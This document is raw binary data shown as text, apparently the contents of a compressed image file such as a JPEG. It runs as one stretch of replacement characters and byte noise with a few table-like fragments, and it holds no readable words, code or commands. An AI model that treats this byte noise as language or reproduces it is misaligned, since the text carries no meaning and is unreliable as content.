�v!�>Sp��n1��rc�����b|+��1eH*�!�I�D/A$�I$�j���:�E��y$}����)�'� �l;�FKt4��n���CpYv� �,��W}H�B�m0���)��Ğ��ePji,��U�� ���� ��I$�I$�I#}c�?A'����l@J]@�Iw8�4M���.�+�r�,��f��h*�<R�����ȉ���td�M$�I�hoН_���@�Pjo^`�m��̳!�$��z�I$�љ�Zb`C'�����p��]1�`������.����M&�I$���ttc�	{�PQ�:�8���n�$YG-���_6b�C�$�"vb;R�Ĥ��8��]�$��i�Ud�t���\�c�:�N�'��F1���5���	A:Fmf�@n�R���Ga���gpȽ"��f��2XPjłq�;�ed5��:�\33�"�)��'���M�=Р��F �����iA�n?1>��S�l�_�c�CL�,K.�pC'?ၠqd�Oa�F"$�%w$"��ǁ�ȴ���M$l���}'�c�X�v>��4�Ѓ��ĥ�&���L6�"W�0�Yr���%ؑ��R���(r0vT�O��`��\�=��P"=���3"�CE��A	�I|�R73�dv8�[Uk@�F�.K)�C6HPqP;T �p:�Ё��,O�c��(�6��F=Lc�˒�r!2Y`Flǋ��˲)��q�W�V��X	H�*��#�D^�:>�\�Z@����:����ZbTAM��b�2�,��� �Є*^��:b(B�����tu�GV=��C��Hc���AJ�,�� �'��k�B���E�FY9ID5�j��I4�I$�D��1��j�c��WE�(�&b�Ȇ��@�̘�B��&:aL�UV�Uj�h�t�#�t}G���19j:��=�ƨ��7�m�i���4xHH$h$�:�� 7Q��=L~�팹|EGDCC@�Ձ�M����$vh��l<Q�:��^�C����	$�I�l}#E���º1�I/�A�����v�PD8G�&@\h8B$�	$AP��D�D��I������e���Pf�'�\�d��:��Pd�}��*� �7�!U�D�Mi	&�I$�$�H�$�O�cZ�a%�2���7���%��h�l��5y*t���a�@�Q��:���I&��	'�?A#�7�	L�.'�����:1�vσtY���7h����'P$�I$�?J>��6*)�% ��|Eܟ��+��^_��A�\��ĞM�C0��0�H|�UaК�k`N�N��$�F=K��9p"��+0�"	�v�A\,���$ձ�%3��� �`լ]v�<��b�SH#Lձʉ$�@��=2T �)��������Ev>��I$�ha���H��n	�������2Z;���hDF���scȑz93��ɽ@�$�Q	F�]ȏb�X�1�@c��u��K�>>�Y[��+����l1��X�4fB�D
D%�"0�f��G��H�,�D�zf67}-̕��<\n��$a�ǩ�t��e�Ok����+������$��,7uai�ht�"#�	�&/��IrD��'���A
J(1�SG�;��}S���1���րa���B9�1�0Y+@���4llt��C�������Yn���[���d��`aU���6fȾ���p��nl;qn@�D�z.J��C�	�]�:���XjH�У�#B�6k�B�UL666I$�6-�^�|��;�_���K����x<�t�
�b�u�U����\�D<�1�L��(�����H2��$1~��C��:��!j�.�`x� ^�	����!r!�a�B�%��P%k���C���ݾ�)B���~LhT�1����!8���Q��%�6���6�����A���1ў�N���vQe��a2��lW��[��ln������N��'>�[O�;��}�?@��R$.���	>�A`tz���#c�|�H+yD),��P$d�t&()��È�c�αC�Bt�,�Y��&�І���!��H��D�Hr)*	U�p��I��]�F�3jI4�GR̛�t�M\*SV��`Ai%�t @�a4�=�tc�#U��
d��ۈf3�g�"Ųe�cRwU~����Ĺȓ�Ap.�b�����k*5$���Y��aH��L�AJ���i�p�YB1�&&&D�pi\��'��c�Nf
��2���;�R7$�v�r�?�ȊL�;�9�c�ۻ�XǹD.���-�<�,�����y�X�y����â�i�$T��Н@:Y�	gM��C���F:s�T*���5@9刻pƤ�����H�0�C[��]�!��'q�1&Ê��~�$g�,ǔM1��IӂL�2坖�-���+��o�\/a�C�9H��A�2z	�
��MF2iT$�F.��	��D��1�zx�0�Fjw�����N�0}� ��SYc�0L�\�@�	d�26{a������W��=����%Ū]ؙ޹�����dl��BK`������<�o�t�	;*��:�ܗ�"��uUG�F$H�-�=LcX��Y�F��ae�e��˫���`R{ �0?��YP}�`Ca�Z}�ơ���K/ �f�&�w��)�&l��;�����cev\�� S��AAZ�$�8�#�7������c��cB��\�����ؔA.�ܚ����&�	s1>F#�̮ �I#n�\?A�;�w�,�1��I�+$ز��H�?�/�0,]
ꘘ��(n�@T��.���,c�:�P�*�X��@�"3�vEf݄"O�e�2�`��>�D��*�1d���Ռ= �!�s�Z)�_TJ�^�n2�L��E�
�:�� Lf$a7�gC�ǭ�cLhB�%�F:��$H���d�*T%`E��q��4�/�9n�V~�2?cl���2�*!wo`�Ma;2F�:����t�`�f� iX,c��;C��14N��PzI�z��1��TBD��h˗���	gȂ��5�Q�`�/�A3|Q�v�ʳ����W..
�������65w������v>��M�ؿ,��|�����2����1�	�$|��5V�D�te��R�1��ttc�j!t�%���"b�rÛ`����k�"Y{#�L�'><2nD0�p@콓>»gû������C
-��f��!$�E��9��t�^A�P�[D�<��3ZO���1ю�:"�9�"��Ż��f�P("�{�d<�&�cu0�W��\�����l�R_W� �'�L��]QP�	�A%Wa�_���$�M$�}G!��Qi��,ucб�"��abr���!�����2"c���Y��x�&� ?�w��~��Ȅ`��rn�II
�i��z3�k4�h�hD#��F1���P�-������2��&�J�n!��"�#6�_�F��/�vgh}���ނ����ɻe�%�s�N���I$���X"�:K��1ю�0�Z��PɏP]�~ȩ(AE�qe� �2�M�&j��B��b�X�/�[8;	+c鸞ly�5tZd�!���\J�o4tutc��V:�0�!Q(�ւv�܄����!
z
Bܕr�I�1�\�|
�LH�l���������r��>�剳�"�Y�$�MF�C�m�Ie�m���F69!ŉ0r6�ld�Gi�|�l�G+�Ac~F���Z��< 0�N������ݠ2�ͅ��a���4�2?i\��9-,����b���,c�d�e��:���tdald�2J�����mc0���1�qk>v��	ă	�n�6��&C���lX|�#�%J��i�H��wG����n�CʇE�����'��B���d�y��m���K�W!]�]vb2 �9t��nä�=O0��B�8p����Cn{��� �2k$��y</��B�%qv1�H�A�E���� �"�h	%�&�t!���W�=,k��4�6��E�bņ��U�1^��/hxH����|����˷R-$��Ȧ�Ya ��&0r��T�H�N��,�@#�40���Cb����k]�Ah#�	܎×�v"�5
Wv3Aa������* ��mK�`�;�~�3�Fi,P�'|��[6G��(�Ցu&K���ICe�u�jy��<;��6�3��2���
RVHLB�Ri}�N)B�\YtA�N��G�cn���"�6�wf*r3��	]yp�N��$�D��c���� t}c��T� @��Si�����$��y���8ǑO�g�� �w�J�1��U	��AO��x�* 8h�9X��.Qx2/r#�)%�����}��2YG�/,�r@��̆T��b	
�-�V	(FT���
]�eF��D$�dpH��=.�8�_��Tǡ���i�n�;���8D2�Y���2��A��C��A��l�j�
��93>π̓82��3
 �����p���A)"��g#v��EAv;"m��u�y�x#�3�f�
��$�7�+�j*��dJ��I}p��.��LeY��0� L�OH��V�-����ew��Y�&� ��9\�aN~�Pa��0A"ǡh�c��JÙ��c���C#]�a|�Q�GD"p�ݍ�O );���3�������<=�:��\kH�(+������ 0�	
��!��"(P��j- ���I���ݩ��j-1"/ ����Y%�}r�0v-B0tF�[.t� a܉\6p����<iS�H؀���]��?���^������Y/��&l\yA -��y����5��˪�0r��t�J��7�>�Z{�b�Yd�F�'��M�,�9Q�<w�UaYowE��%(ػ�`2���G��� �`E�,uu&d��H�d¨ډ{H1��}�&B
ܓ�M��k���T��k=J��[���s&�'���ic�ΌΉ8�����3`�b\�ie��&'N:A���:��$���1ДD��1��#��b]�j��_�@ �6D`.�t<�����Akp	ȑ`�U&�V���	)RCB�b�NMv��>��53�tc蒑	TN��ۑ;� ���KZ��P>�]��_"0�*�*��"6�����^��pЂ/�����+��i,Fk�!6�B�!�4C���
��1�c��Y,�aqO(�"���4�F�"��A,E�t$��VtM?4`�oAPE�"��"B�\򕬮� 9:�Kt�G&�1�ƨ�c�@�\���XBv,Uz�(2M����̻��0�q"Z��RM���~:�ɠ�jV9	V7F�1 E��>NVv�*8L?�= �1ՐA�] -I��A$��Y-�!�!m����6�8�I=Svl�>/D/�U�RH֣'e�d@�-$\���"�����:�-.�P��
��^�1�c�Se�%qQ3�Z���*�1V�Y���OEVk�')�w@E�̗(��b[�"�m,�<� ؄�����z�}�������zԼ��?�nm�uz =�"I'Z��eS�m� )`ZE �δ-=��DQPIÝт�	/��;�A&�'F�5�<ܖ�NM�%M�ڊC`��-s�k�E_��B�1яD�=$��ؖSF���ZZ��֛���#Cdwr&�d��$w���b@���$�ę���c~�e��?EFK���%�部>�j�=T%Kǯ���I:B7,�,cw�A"*��U�u�� �����ߡ�o�t�aߗ$�n�χ���w�@!�{\�Z��FxG����h�5r��!�>��gDO�I5z`3�۝�se�zEъ��A���C~_�E���K��4�_Iz�����-@���U��#cTƲ��$`Cp�m�5I5Zf��c��AV �o�=F=8S�6b*�6��1��I��#��$*���Н/K���"���|z��%���6��Ǫ�ޤѱ� �(�q��݉�VI��OAjZ���k����$#��<��c���
���%���P���@�
OE�k5N���I4H�m�����ǡ�/S�g�\�Ԍtz{I$��Ј�HVB�=hT&�;�	�1�]��u���K*�����Xu����Bd�=��2J�QA��$�])��K�|��F��zSC�z��,Q��5.�cЩN��%����wD�-KB�$� �1�z�JF�
�::0?���T��T�����r�UQ�kTT�I$zJ@�
�	�:'C����3P��q������91�zUI�#H��$���.���â��̺��4tOD�I'I5l�I�&��j��CB�X�����Q��F$���'�]��#�$�,0�Xa�^�4N�MRI:'Ji5a�v07@a�-<oA��k�1�%ܙ&M�	^�4B���t6]#��15�>��I4I$�t�1��c�|�5L��J��T$oK$�0�$(Լ�Y|	p�ے%B�:��P0�2OFt�OD�MZ��C��	@�u�1���5M��j-.,��'���Sڪ�E��M���a�IԒu����S���9�ɕt8�$�H3���ѧ��@�*��	
�`�^�w�tDt�Ya�t$�ΖC�X�|��������Q�&6��`bx6���:갊D��4�= �_䘓?�b]�ؐ\��y,���U�
:{�$�ș��a=ð�"4�4�OTR�Q�#�l.7�� P>PH��YzC&�"���0T��.�p���L���$�B�ձ�h�{��ɤ��k4-�{�#1`�iz�B�^n��=ϲ��C�壇�Hhn^N�=���t`<!�o�g tjs�pl��@��w���ԟ�O&�h�ɑW�bi$��4�f�$�I$�ͮ4��������>�k���I��� �;�0)R����0���0���	�:s��0�]�2�d�M$�I��M��|!�c��o�D蚾�R4ƹ$�rI5���ru�I4�t�C�t�2��1I&�I'e�G�2ff��X���~�I�$�I$�I$�I$zԏT�GY$����M��I:W���@�/=y'L��I$�i4I5$���Iҫ�1�ŦI&��*����$�$�.�n�ݘ��H�G�R(��:���      0�e4~G�8B4���/�? ��x�l1P�FQ h����6܏�;�+��@Z��A\�������Ҋ*� ���f�B2;�$\�a�g�R��L�@R�#=+���c  S�9]�0�$
f=@� l}F(�G�i�Ũ�4��h�B  <!�+G��fQ_8�  2X0 ����G4IO*����<�� ���N���Y��  	`�҂�D�� �T�d RC00�@{�@Ӊlu������C�
�<�H9�J(8� noVmZ��K�%��"��C�2r��q�x�� A��@ '1�WRM�4�jwN��@:��E�v��G�� @� �Њ��8q� ϖ͝��Z9`	hjJ*3�׼��W���F ���M���.?��h�-�jB�⢳}ծ"A����2 �5$3	Py�(���+�I.~��@���ٹ?ı�j�# �@I4�a ���>1(�-:@@^�8�ˤ���[�(�'@23ңu$���,�� %��#a�?$�N�l�����"0=0�����D}�(f�C���~�gN�*@�BP�&Q���Q��� �u��L���y�1=Ɂ�qZ�o��}=)4S���@��� �߷��4�*��M�
=�0�RЊ*�/�M:�Hp�L����9Kd�%*"�Q5��X`�g�������� � /T	�(�ځ+��6Oe�z����-���#EǊ� �h�N 'Z�� 2����#� ��&����8���CX��2!~���pz�=A H�0{,bU@Q�?�ۜ��_�iy`N�(��0dC"� @@(Aa�	2 *~o�/��m�Z   1�j^*T� $(�H@+X�Gi�O��t�j�;Eyؘ�)� b�8=��  ( Qp ��:	P��E�T�Չ-�C���e���� �`H# ĉ J(4��H��\�-6UЉl!*���(�"�u�       �8�r�L.s I�T���~�
 h��0�o� � `  0ԉ�(*ZF�JI���ɰ7�����1���    dj��Bʆ=������BH��j�C*��H 0��@ qx�R3)�>d���|oL��`k�<�1o0�H��,$����D�!��`D�U�%�)�+�@Hxz���   B �A�����)'�8�yB�@�)��%�1� �W H @���)pA)X�a�� Q������q8(p�q   @�����9vb�����u�aVArβ%�ԇ�hњ%��J    �P  �o����O�C�d"��$������1@�BA0a�H P��A&A3�b��>h�-��x_Y�
o�< l��>�(0
!BN�����2�Fk,��9�UXm �%B�l�J��M�4C�D�J �  ��!C ����o�:���5h &����D �A
 �a0� �&����#d��NS{f�r�$( 
*f5�� � s����+�xȈr���)Ɋ`���wkX�@�`IDĥ�~�ȲTPf?�?���QȠ��� ��h �� ��K�?Mdr���b�F\^#ǃ�E�  " @�� G�����qC	Fd_��Q}w�&8���33�) ��j�2 �P�H�
+��>�0	 "d&�����% � *1JZ	!T~I<KXN4���Kܒ�
e�	�`�H<H�<��� K:�!u��8�> ���h��..0���D��  d���\ ��L��D�cK�����7�s*0d�A�C
N#�w� � $� 4����E�l�T�C	�� �X% ���CL�jg��F�q ����U����p(�R�|wk $
��05,|t��������=fW�~�(<���� Ԝ������%�)ި���T�zd d"y�@�La�rb "�6�i�Jqb�}�g��S��QlDo]�e�O7L���% Y�rȞ����XaL���Gu�����d��*]k�w#���p ɚCȿ�	6ܚe����UX;?�ABH(c!!��x!0 
��q�
il1�s/D}�q��'��Pl�t����Ӄ� R�0��z9~G/p��k3�3���#�If$�޹S�  	�C�}�� ��~fMj��':�C�G�~G�$�k�ɳ|  n �N�� �!�dգ�f��ā�N��0�� *�D � ����qq�&b��n"��-��_tXE�� �!B�"#qA
l�؆L�٫6I�|=�%����P�U�9�v���	D+q�5� ؄���2���:��|���q^`r��k4
 Љ-	B/�bB�Y1����S�>@J�e&B%�XB"0��Ȱw�,3$6s�H�PX7_8vрK�-L�>�2��A�A�	��0g
*]�i�:���q�V1�Nd�uE1W��Ɇ�tN����o�tq�e"����@�����NF��hV��)���vPp�  � $��y(]pII��c0��� �Q�.<�[ju��}+�D#9���]c?<���D5s>Hߒ�0�/ؚLoq(� �
��-�,�⟳A�{,/\�����})ƭ��?��*	I��|�,A���� ��Oń5���e��j�>�h L  |���t*��"�Y���h�1 Y'�����(� A��L[<��a!TAOd��$�7$���$�  $�0 ����B�ƕ�=(�hVY�8(J�FP)ޜ� 0<I$ �Q	4B��:V�å2�3.��;��~��Z��*>*���Sr(��iOL� m����� ��ߎzX11��* ��,�wѐ����?C
��?l0�` ��^ls ��QǄ�v� �;���8\���C�JP*$i�D����$� �0ELG�INl@���l�#%�\
��a0���Hr`&jEc8ӿ�4&/�7����i��@K)�js'�� /�:�>RՎ�. }��D���@8�����9��8'���Y�Q� n�  cK�9@���RGx����V;kcP� ���B��� : �� !��}�cL<ķm>�L�q�c� �:Qp �� %        1 !0AQa@q��P���� ?�kL�}�=bq~%���1�|!	��4�'�O/��,��ǋ�J�&�(���?HL���V��~Dhغ�z*l��.���m\_�1�Ǭ�:4Q�M1���(�-r�'�yh~U�C�Lh�qF�脆�$X'��'	���/F�~�О ���� �D�<=��M�鳢	a�yc���>���+Bi��4[���c����B�����c�1:.�i2�t�#(Ph��$��.�B�ŋ�������ft͚:�A/DogK�'p{aepl��j��c��OLx|��q�!�a�!6���Ї���.x��I�|vS�1��FkX�G���"{b_ֶ,6apB�n!d�KHk�&X����Ō~fw�)m�H�l�V O��xƭG��,�/��:������apG�*ĕօ���Y��ſ�"�h��>/����DL��g��(HF+���%��GJ�iʍ	ۢFذ���\�JR��yO|D!a+�i����E� �pBvCiJ):b�Ǉ�ag��_�'�6#��6qB�n��X�PS��
[�Ǘ㸆Hw����_
"�Bۑ2��L��S:��/s�3jŮLy|�g�����B��[�MD_��*�LU��=�J����1�!<����,td�c^
#�8
%1�Xyc�⸢�a3	��3Q�������h\X��a�ߚr�!��A
7��{špc4,!y��%DݍM�����a7Hcce�1�Ԋ�c�!re�y�n!/��F=bP�pN�h{�(���i�Yc��,��g��B�)D��Z���X�1�ѡ�tũ1e�/�\=��C��<̴�1�4J6}?
��q\�����^F��
}�Ѝ��1���!y5� �1JQb��lw�!�4� ���ǉ�B�e��.	ص�R�]�)K�(/�D��4A0cμ4���I��	7�Z���UxGF��M~�co:R� �}\�$�F�q�Q�R�B�7�c��J\җ��]Iٍ{�.)*�����c_���5��6/�@�C���������	��34��'��K�-����ID��>CYx�I��'$�E�����|f��L�NO�2j�Ǒ�hk�	�xZ���n�c5����BW�!��e�Ƹ��<�yg�+Ba�b"3�Ct<QhN�>Mp�'�%�x����9=C؜i��ƍ�9���8*\�Q2!���ѹ�>��43g���=�g'��Y��d���jƎ��A&�,��,��I�7���h�N�P�1'�Bfa���b��+�$��?Lc�cX��yxc�	�>���X������1�N�C~o/Ƴ3A.ѹٍ8.��D.m��hx��B	a�c��U���Gf;./^�Z��٩,<���Ac5;����hA!pc���1�]�|���<K(������.M-�h����-0��a$�L��x�BI�����'$.-��4]�X{G�b�Q{eCh��3�:�=�C0��g@p�1v6�hJ��L5Dl=\0E�R�����Ƃ	�C��1�T����犁Xc">E�4'���N�.k/|#bP�H.�q��c�k��B�����k��!gl�;ѨעO�#��H2Q�.AoDoa|�3о����X�B̨�,�vGBLR�?�HO���h#�!A�b"V�����C���E��eacl�Q
F�cCvp@m�r�ItB#b+�`�������(^�ab������Й	��%t$��]�l��c�L/v���T��DȐv��N�ؓ�CMo?"4��n�X!	�ä&K�h�&	:(<H1�`���� �0��l!<S��!t.Ƅa#c��������XV EBy=eiK���$bF���l�,Q���XCe;G,�Αb;l���.Rm�'
\�����f���cNG��<,��X���RǰS���b%��=H7�ha��M�D���4!.(Mz�h��4Q�蕎��� �!�`����a�NW��;0��O��r�h_eD � ��,E��W��+̢C}Ab�����Q�� ��4ֆ4b	1���µ�woD�А��x%p�{��XX}`��ƨ�u���	D8�1�R���/.�l���_,P�`��ͨ�tB���H���
$s��!�=�!�N�X!a[.���xhv��#bQx��d����sF��HM����Ą�$n�pc����ڳd�3LJ�S��)����4�^B5xA,xc(�8�̉�l������$��;B4�f�y�K�K�ศ��Q,�X�<7��,_�	a�Gtœ��
8��sK��\\��k+�BT�$1�b�������\���B�pG�c`�b^���/:QlY\삓�G��xcňNۯ�⇘A�	�\,,!vm���2�|�l���V7��≔OoF���D*��hhc�!�� J\����;'�f�	�K��� �o����T����'��1�^	�'�B��!��	�y���� � ��� #        !10AQ@aq����� ?Ȇ�o�5~eՋ�ŏ�$!}k)
������$x\\��_!}��D�M<�}�6�Ə�\>�b��{�e���?؟�H����x>OW�W�����"#^��諬�������p,_&�=ƅ�7þ��Q3�:O��b�/�s��O��?��ȏ�*�;at���yҗKҼ1��'���!|�b�8J'r�M�~!�HL�<bqz� �����H�	ߊ���ç�!q~��HK�ʤ<#�ǆ�T�ucE���P��B���^�A���ǒ�4$U�W�Bd3������|���HXR��~�"����ǯ�h����bΨn؅�_y���o�����ǯ%,�и���b�p\�6�7¼/�� a6������|1���t'���!qB����5��[����xǞ"��CAI�O��z<���b���l�-5�6<cH������z������A���X�q\�y�$���P���|!�t�'�S�8�ld��1{�������P�$��²�Y�>�]?x2�KY-�P����R�1�q"eS�"2���c�%E<&,��3��!���j��1��R��-: n'6'G�g���+��O#D�i��|XǗ�)J\�)y1鮨�Hľ	�N�����~�LBŏg�x��A��L���cq�,B�Lc�>/]�L747TJ�At����n-Z��9͌yu�H� p��#�� ��"�ga�P�c���c���s� �w��H<hp"K��\x�豈�=j��c�|�x�GE��*�;� �#�R�Ezǌ�X�.lc�.�׏'��b���BT��(���B�1�|V�Ll|[����2�Bbf%�&�шB�=c��lc|�Ή�OE�H�Po�j��h��!sxִN�&�n&Ą����E�DbC~cqQaz!���Bj�R��}�!,m%Y_b	2�R-�ȶ2�����gB|�=̝�)���A$A"�����!=\�2b��>/�g�r!	�]r_�loOB�!�'�pc��1�Bbx-�0�ݸ��-�W͗.��&!�տ�F7b�B���/�k�A��|��B�&]�~��� ���I0����~/�'�͢�'HB�\(��)Jx^��3�$,������.Ҕ��c��J˷f�~�Z^�B|۷)J_���[C�
��bG�,-<uB���yR�x�+�2�A#*B���M�O��b�u2�)J_��ŋ0�y�y�J7��6��B��A�I:Qe|���Y�|L�2gT�b<	�	��V��ǯ�����8'�Bbb<e;"}�'���� ���hh�<��R�u}�1򧓪{������"M	^2�aW%��Lc����X|��F�h�!x�Q�O.[A�c��'��7��w!o�&���>����1�L���^H�cˉߣ@H������6���%
.���Q�X�c6S�����E�IFMz�g���ę9#�|��/ �HP�܇�
�7���E�	%��-�Xj�A6�����ǌ^�ǨY� e�0�0����tܓ�]cw�xǌ�~�����6�mU�:5��<H�х��y3�9=z��3��s�� �������UB�*����g�d!��p������Y�_����)�ݨ��P%���<��c�F�VU?�VB�!1x*����^k=���&S�Q���cm�(�1�4,cx�'qq�!3��c<k�M�b��W��4ex�����{��$!v����Ɍg���^�Fo��Ž��N�5\}	7����x�=�����uC�F��2c�Be���D�bQ�a�.�>ģ&>�eEE<�|^a�d��(x#ұWD^��"�ב�C�Kܓ7�4�J!��5��B����4�r�	D6������h����ON�����_��?&,"��x	>4��p��*D�D1&���4��?�N)��i����'��b�S�X�BF��Ꮐ�F7&��bTQث�/gg�%Cw�M�h3)P�����#���)D�N�Qjmx:�Y�π�%X���ؐM1�[�����&A~���E�E#~�x�I��~n������xe����1Z� �Q�N��ۉn���l}�_�LG�#�x�� ؆7�xxB�v>���Ê��lzNM��Oѓ�5�=g���>0�o�N��D'~���b���M�RQrm��	B$:ƒa�����F!bو$KВ��� ��x���	1��D����ٞ�0���ȏ�ZŊ�-��I�.S��O�d�����!8<�1��<B�ANk�2p��[	��x/��bŶ�#w�HO�'	���CcB�.��K�>�L�!B�a1��3��{q��B�ಖ�v|!A*$Na>��cw��񗡋���o�|f���Ţ��C��aE��ПX��x��.P�)�92�����!k�nt��L���b����H�A��O��Q2�J?�������B��M��9��!2kF4c'L`��_�u:h�5�� �1x�L��Bd��L�u���T��O�JR� ��H�/��/�R�e���!q�� )      !1 AQaq0���������@��  ?�a�P�#�Yw�U�{#Ƭf��߆����!;�ns`[(V2�ŋ�7�ˋ��,X�?P�G��ヂ�8�ɋX�za�C�`��t�� �iB���"���N ջ�����A�C��	\e�;�\�91��Bv��@q��8�,qqpX�@����t� ��=�F^o0�(- �����\~�ػ������+�������ȱbǡÇ��0B��8�8�<	}�,X���C!`�0f�Z?�WhP8�q�/��$�'�k1�#��ѯ����P��h����3��@e�rc��C!�q�CX�.g,X���!�!�!���p��`�$tx�ӶĻMǡE��߼�cZg���ͲN�s��Q]�CFVԡr^^�L@8�81࣎:+�8�!��!8t��ɒ���Q�~� $�>5�#ov��칿��9����P�P��1�&S��}̣F��Z�O��9_܁Ǌ��^��N�� �q�q�pzWq�,X��&!B!�Hd{EnV��H�6�x�A/`b��y��S�f��7�~H�W�`�0�w",��%Dn�z^E��z�c�_ӭ5і(4��c#0088��8��qqq�X��ቇ!�K�)y����(��p�}��Bi�M<��3�+�u��;;'���$sK	�Rh~I���D�W1^����o[q^Qqf/&�uva�i_��0B09\q�qGQ�\��Ǌ���`�����{�'�^I����k����&��
H���j�HI��rK�Ƹ�LUc�a��%Ԯ�ܛ��� �0�Ѳ��"���tz��W��.^�\�0zQ�Q�������IB�L��c�,��el��Ӊ#�e����<û�U��dŮ��h=@�<���`�~Ҝf�0zi�W�n�/݁�^V�b�@�yX�MTX6�k��8�2������0`˃1��8��8�.\X���p��=aB�:ė)LzH�m&XZ!�K�p�i���rE�I��Ő��L���K��\�u��y����)����DW7��8��:�][AY_����?{���+�0e�2���y���c\X��8�ŋ��pt���?��)y;���n��C�Ӧ.�<����(za��:Όk/��a�S2�lmՎ�vDݢ�Q?2�����+Q�o�D5؆�F�)`A���$�H����}7TQE`�c�,X��z^���C2@�.\ݐ'�|��,5�'fҩZ��w�P�{���&��B��]���3ϙ�]�!F�-@7v|�x8�;�!�g,'��^�Q����9x��.�A$�tG��oz�^�`]l�5��o�F۔`�ط�[;o��
\\��|e�'8�ŗ._C�A�����f���=mC/�u�{F�/#�18����܂-R ��D��mh��;P&hW�6�,SK΄�c���g}�Yp����R�.^\����I2�-p"N���3lWO�.8���uQ��Sv퉑u�q/��c�挦�=���~��y��|J�zN�U���qbŋ/�w��02�%C���1�{b+���!z�w|#�j�9�I\��3�"�x�0�v�nq�=�B�iD�_�� �]���IhG���F!��c���U'���V��ʧzF^{X?3�#h�s�����F�y�#�y�os�f_c�1m��p$K�����8c��8���b�����d�@���PٿKX�C�A�1!vH)�����*B?�Nʶ��)vy ��u0�p�X��Dy~�H���� R�0[���U�����R�p>	z>����Xˆ��ל40�g1+�ǋ�{�	�J�BlZs.��Ǣ+=u���w%��^��(� xcU!]��`��*vN�2�ŋ�ǃ���B�@D��.6-{���f?/���;
0{�Yݗ+Պ�0vI�v>�#��7�RugȅU��LwΑ�����1�jE"�����*�٧Ǜ��He�1yX�9,x�#�C�2��h9Z/�*��rǽ���/��ʝ��k�
�0l[�N�g���Vl����_�cȸ8���@!�!��ŋ�Ϻ?�q�n�7���:���xbx�DH6�~�������Ik8�]�Egv�7�����8�nͧ؅/f��7�����^�_S�ŋr� }�ō��kM;�C��+���~�N�����#C9F��J�g����l���g�N=��%��y�#PpX�9^��0C��@�C�F� O�Z�` .��R���M�Nc�A �p��.��/��"V��pOJ v#;T�\E��mp����j;�.���1@������#����"���e�]�[�������`�ÆV���!O��=yS���?:^E]xd�Ɏk�/�ǽ'��,e����!��!``C: ���b�k�.�_�q�LR���!Q���8�q��Gh�������t��MQ�M�j�Z�D���j
�cH��m�l,;��B>��"�]~"/�8�_I�x3ƯA��
���X�0���"��y�A5)b'>��J�����cA��隥�*ܟ��v�u�C�ŋ�._�'```@������5��3�^Tj��
b���XWj�0�P�'�K���apnX)�����#�Ux����Cŕ
x���Kq��^��� ���z�<@��p4?r�o�G;���!� ��CBݑ��q�D,dQ�d�c˂� �2Њ�؀��/Ǳ��Q ���x�0^����\c�Ǡ�&:d C8"Fh����t�rfs��.dL?����៟����D�X��8XA�S��/G���б,<M�N�:��88���SkWz���囖}���Ѫr� 1��t �v����E���O�Mv�;������ӗO�����&M������%�i��-/�\�q\��!���:`ey�	�Vgk� #��m� ����Cw�ī���0G��ܿ�- �A�mۂ:����.�q���W�7�I��3�=CqMG'߁%Vל�Z�n	�X��]k�����s��r{�Cr6s;��j�f�n�h4^f��;N4��G�s��
�d�\�����`B�XYx'��� ���><��L�Q���R���jh��/���a��Vi�xÒ�,������І:�V,qqN~s�\{J'��*��Q�o���B8JC&�W��~k_g"���Y��s`4��CG�d�t�a~\�Z���5 �.Hb�`�:A��B.,y˂��-�~j/."$�<r�\�f�q��V�Ų�)��U%b�|>h�6�����#��l/������_��Wiٵ.3��ׇ�Ɲ�8���3?�ǧ8���l����#Sُ5یq�4E���bW��n���o�!�p���\=7�!�`@�@�!����,w���,�9����!B��!A�d�%���B�#z�h�����ʂ8#���8qǖ\X�p�O�/�~�t�G�=��~,������`�f�f��;�!��a��#��܆ZU��x�>��f�g�%#�Tk�銮{<`Ʋ�?$&��pb��$��2`C B	qc��rc��G!G[aUOk���~6?4�W�AQV� So�gx�N��c?��q��q����@JP@J�RqϛR��^�3K(���^�I�o;�ZF��8n�e�mG��W��3��^�|�5y%�Z�!<f�zO/�������}7�p� �B!VY�/%;��(.W�]H���8i�^����,��C���c���rpa8�b�+���b��6ʵ�H��sˁR7h�������'i}�ㄭ�X�q/�xy����}�z�{��'�����p��� ��?1��d��g�nj`�p^��!�!�B�! ��N��i��3Yy�8��_�c~Lo��C�!W�C��)O�`�2���8�Z|lY��Ñb�O��#����ub�ZG��|v���9y�sp7��	
ol�JV]�v��2��G��u
��G4-̧���!Z"���ǽ��ߕK����=3��M��<�dv��� ���B���R����,z:FB�`C!`�8�� �I�_b>�����Y,7$����kn�b�����ZG��|QHp1��ŋX��U�C7��j�*��b�;�H��U��%����(�5�ϐ#�}��wnoQ�Cg������8��N���W�̡�B*
��v����OO��7�>Ir"�0l���@�a=��U����63��@!����K���h�a�%N6��l#/+��7�!�m|�D�q�!!��4U}��{H)p��y�d�`A�pr�<dY�|�D:�*u�a5$��2cq­E؇QiNx�z�ǕT��Kd��`�������^��������I�IR7/oL��mޣ�L�S�QG�~���ར������BC�I�qzxY���� ˿!�:��6��^ ����(4.�r�f��08,x�w	Jn�$�;���{>INz��n	I��j|g���Ӹ1{�H^���I �1�����{Op���35 ����X�����6�m�g
��Gz�C ���mi�:�Y��]��r����K�<VpD�X!�4���R����H�#t�g�_�W�&��/ȥFǄ��J�m-�q��0-jw�'���vE�d:^ЫW3n��;�)�v�ԵZOw�$w<꣇�x�_�`C!��@e��+�h�v���	�T>w�H�����ȴ|<p���w'���
��B8���r�\�Ëx��fE�1z#��~H��[�Ɩϐ3R]���ۀ��M��Wr�wd�ja��QT��鉶��6ҝ�λ��EV^���ZH�^��1�I� �d!���N1�[;F\�SrY����:i��:U���T�$���W��W����?]!?����q��zE�\ݜ�q�F�,����Fn�៲	��q�R�­��@���u�g����JN���C�K/���e_>V���+{ap��8h����_�Q�����������p~��u�t�L"&&#�_�Y�3�gmb֘��{�~�
p�x�����·�r���%/��Lb+�U]�C���k.���H[�9y:�ed4�	���o<�V�~!\v�~ׂ�h�����q�ꆚ~X���Ź�D�G@!@�����3X�����g�ؗ��!v����?���~b���"�J%������0t�!�*J�+H�
��_~#��0��B��'�0���T��F�@Po�1߫���q|���U͋���E�
